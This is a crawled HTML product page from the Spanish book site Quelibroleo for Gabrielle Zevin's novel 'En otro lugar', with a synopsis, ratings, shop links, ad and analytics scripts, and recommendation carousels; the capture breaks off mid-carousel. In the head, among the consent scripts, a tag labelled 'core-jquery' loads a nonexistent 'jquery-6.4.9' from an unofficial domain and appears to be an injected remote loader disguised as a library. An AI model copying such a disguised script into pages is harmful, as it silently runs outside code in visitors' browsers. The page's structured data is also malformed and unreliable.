

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/en-otro-lugar
body_size: 14007
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="xDWP9UcvODrWkWDE1GpOmJ1wZp32zxt7mYRfuHNj">

        <meta name="title" content="EN OTRO LUGAR - ZEVIN GABRIELLE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788489367098.jpg"/>
    <meta property="og:image:alt" content="EN OTRO LUGAR"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/en-otro-lugar"/>
    <meta property="og:title" content="EN OTRO LUGAR - ZEVIN GABRIELLE"/>
    <meta property="og:description" content="Lo último que recordaba Liz era aquel taxi acercándose a toda velocidad. Y un instante después, estaba en En otro lugar. Desde luego, si aquello era el paraíso, no se parecía en nada a lo que había imaginado. Obligada a vivir con una abuela a la que nunca conoció y que parece más joven que su madre,..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EN OTRO LUGAR",
    "author": {
        "@type": "Person",
        "name": "ZEVIN, GABRIELLE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.33",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "3"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788489367098.jpg",
    "description": "Lo último que recordaba Liz era aquel taxi acercándose a toda velocidad. Y un instante después, estaba en En otro lugar. Desde luego, si aquello era el paraíso, no se parecía en nada a lo que había imaginado. Obligada a vivir con una abuela a la que nunca conoció y que parece más joven que su madre,..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EN OTRO LUGAR - ZEVIN GABRIELLE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EN OTRO LUGAR - ZEVIN GABRIELLE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Lo último que recordaba Liz era aquel taxi acercándose a toda velocidad. Y un instante después, estaba en En otro lugar. Desde luego, si aquello era el paraíso, no se parecía en nada a lo que había imaginado. Obligada a vivir con una abuela a la que nunca conoció y que parece más joven que su madre,...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EN OTRO LUGAR - ZEVIN GABRIELLE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Lo último que recordaba Liz era aquel taxi acercándose a toda velocidad. Y un instante después, estaba en En otro lugar. Desde luego, si aquello era el paraíso, no se parecía en nada a lo que había imaginado. Obligada a vivir con una abuela a la que nunca conoció y que parece más joven que su madre,...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/en-otro-lugar">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EN OTRO LUGAR - ZEVIN GABRIELLE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Lo último que recordaba Liz era aquel taxi acercándose a toda velocidad. Y un instante después, estaba en En otro lugar. Desde luego, si aquello era el paraíso, no se parecía en nada a lo que había imaginado. Obligada a vivir con una abuela a la que nunca conoció y que parece más joven que su madre,...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/en-otro-lugar" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "xDWP9UcvODrWkWDE1GpOmJ1wZp32zxt7mYRfuHNj";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/en-otro-lugar', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="xDWP9UcvODrWkWDE1GpOmJ1wZp32zxt7mYRfuHNj">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="xDWP9UcvODrWkWDE1GpOmJ1wZp32zxt7mYRfuHNj">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788489367098.jpg" alt="EN OTRO LUGAR" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="4045">
                            <div style="float:left">
                                <h3>EN OTRO LUGAR <small><a href="https://quelibroleo.com/web/public/autores/zevin-gabrielle">ZEVIN, GABRIELLE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788489367098.jpg" alt="Portada de EN OTRO LUGAR" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.33">
                                            9,33
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="3">
                                                3 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/umbriel">UMBRIEL</a></li>
                                                <li><span>Año de edición</span> 2006</li>
                                                <li><span>ISBN</span> 9788489367098</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EN+OTRO+LUGAR https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fen-otro-lugar via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/en-otro-lugar', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/en-otro-lugar"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788489367098&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788489367098" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EN OTRO LUGAR">
                            <input type="hidden" name="id_libro" value="4045" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="ZEVIN, GABRIELLE" id="autor">
                            <input type="hidden" name="_token" value="xDWP9UcvODrWkWDE1GpOmJ1wZp32zxt7mYRfuHNj">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Lo último que recordaba Liz era aquel taxi acercándose a toda velocidad. Y un instante después, estaba en En otro lugar. Desde luego, si aquello era el paraíso, no se parecía en nada a lo que había imaginado. Obligada a vivir con una abuela a la que nunca conoció y que parece más joven que su madre, Liz es incapaz de adaptarse a su nueva "vida". Pronto se convierte en adicta a observar el mundo de los vivos, y cada día se gasta una pequeña fortuna en los prismáticos especiales que le permiten observar a la afligida familia que ha dejado atrás. Pero, sobre todo, se niega a aceptar la extraña ley de En otro lugar,  un sitio donde la gente rejuvenece año tras año hasta volver, como recién nacidos, a la Tierra. Liz sólo tiene quince años, no quiere volver hacia atrás ¡si ni siquiera ha tenido tiempo de sacarse el carné de conducir! Romper las leyes de En otro lugar es arriesgado, pero ¿qué te puede pasar cuando ya estás muerta?</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/zevin-gabrielle" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-mil-y-una-historias-de-a-j-fikry">
																	<img src="https://quelibroleo.com/web/public/images/libros/H400321.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 11 votos"
							     							     
							     data-id="123160"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-mil-y-una-historias-de-a-j-fikry#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-mil-y-una-historias-de-a-j-fikry"><span>LAS MIL Y UNA HISTOR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/zevin-gabrielle">ZEVIN, GABRIELLE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/manana-y-manana-y-manana">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1678179121.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 18 votos"
							     							     
							     data-id="342953"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/manana-y-manana-y-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/manana-y-manana-y-manana"><span>MAÑANA, Y MAÑANA, Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/zevin-gabrielle">ZEVIN, GABRIELLE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/margarettown">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495618986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/margarettown"><span>MARGARETTOWN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/zevin-gabrielle">ZEVIN, GABRIELLE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.570 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-el-prisionero-de-azkaban">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321890624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2.787 votos"
							     							     
							     data-id="3183"
								 >
							</div>
												
													<small class="criticas">
								
